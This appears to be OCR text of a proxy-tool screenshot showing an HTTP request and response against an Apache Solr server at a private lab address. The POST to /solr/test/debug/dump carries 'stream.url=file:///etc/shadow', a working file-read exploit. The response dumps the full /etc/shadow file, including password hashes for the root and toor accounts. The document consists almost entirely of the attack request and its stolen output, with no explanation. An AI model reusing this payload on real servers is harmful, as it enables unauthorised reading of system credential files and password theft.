 Request
Raw Params Headers Hex
POST /solr/test/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.141.138:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
stream.url=file:///etc/shadow
Response
Raw Headers Hex
"param":"ContentStreams",
"stream.url":"file:///etc/shadow"}},
"params":{
"stream.url":"file:///etc/shadow",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:$y$j9T$O7H9cJAiKo/GFnwaq02Ad.$8U1m/JxPdt1mXig1GIPky2wibFRnK2KKvCZ4upS
WQT0:18712:0:99999:7:::\ndaemon:*:18676:0:99999:7:::\nbin:*:18676:0:99999:7:::\nsys:*:18676:0:9
9999:7:::\nsync:*:18676:0:99999:7:::\ngames:*:18676:0:99999:7:::\nman:*:18676:0:99999:7:::\nlp:*:1
8676:0:99999:7:::\nmail:*:18676:0:99999:7:::\nnews:*:18676:0:99999:7:::\nuucp:*:18676:0:99999:7:::
\nproxy:*:18676:0:99999:7:::\nwww-data:*:18676:0:99999:7:::\nbackup:*:18676:0:99999:7:::\nlist:*:1
8676:0:99999:7:::\nirc:*:18676:0:99999:7:::\ngnats:*:18676:0:99999:7:::\nnobody:*:18676:0:99999:7:
::\n_apt:*:18676:0:99999:7:::\nsystemd-timesync:*:18676:0:99999:7:::\nsystemd-network:*:18676:0:
99999:7:::\nsystemd-resolve:*:18676:0:99999:7:::\nmysql:!:18676:0:99999:7:::\ntss:*:18676:0:99999:
7:::\nstrongswan:*:18676:0:99999:7:::\nntp:*:18676:0:99999:7:::\nmessagebus:*:18676:0:99999:7:::\
nuuidd:*:18676:0:99999:7:::\nredsocks:!:18676:0:99999:7:::\nrwhod:*:18676:0:99999:7:::\niodine:*:18
676:0:99999:7:::\nmiredo:*:18676:0:99999:7:::\n_rpc:*:18676:0:99999:7:::\nusbmux:*:18676:0:99999
:7:::\ntcpdump:*:18676:0:99999:7:::\nrtkit:*:18676:0:99999:7:::\nsshd:*:18676:0:99999:7:::\ndnsmas
q:*:18676:0:99999:7:::\nstatd:*:18676:0:99999:7:::\npostgres:*:18676:0:99999:7:::\navahi:*:18676:0:
99999:7:::\nstunnel4:!:18676:0:99999:7:::\nDebian-snmp:!:18676:0:99999:7:::\nsslh:!:18676:0:99999:
7:::\nnm-openvpn:*:18676:0:99999:7:::\nnm-openconnect:*:18676:0:99999:7:::\npulse:*:18676:0:999
99:7:::\nsaned:*:18676:0:99999:7:::\ninetsim:*:18676:0:99999:7:::\ncolord:*:18676:0:99999:7:::\ngeo
clue:*:18676:0:99999:7:::\nlightdm:*:18676:0:99999:7:::\nking-phisher:*:18676:0:99999:7:::\ntoor:$y$
j9T$ikHONCAeAYqHJXjLxR9xo1$pTg5W9.6bvo/el3kWlqYFayqy7ebRYnl1KgffjHPbFC:18711:0:9999
9:7:::\nsystemd-coredump:!*:18711::::::\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"POST"}}